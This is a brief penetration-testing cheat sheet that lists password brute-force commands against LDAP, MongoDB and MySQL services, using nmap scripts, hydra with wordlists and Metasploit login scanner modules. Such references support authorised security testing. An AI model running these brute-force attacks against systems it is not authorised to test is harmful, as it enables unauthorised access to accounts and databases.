 LDAP
nmap --script ldap-brute -p 389 <IP>
Mongo
1 nmap -sV --script mongodb-brute -n -p 27017 <IP>
2 use auxiliary/scanner/mongodb/mongodb_login
MySQL
1 hydra -L usernames.txt -P pass.txt <IP> mysql
2 msf> use auxiliary/scanner/mysql/mysql_login; set VERBOSE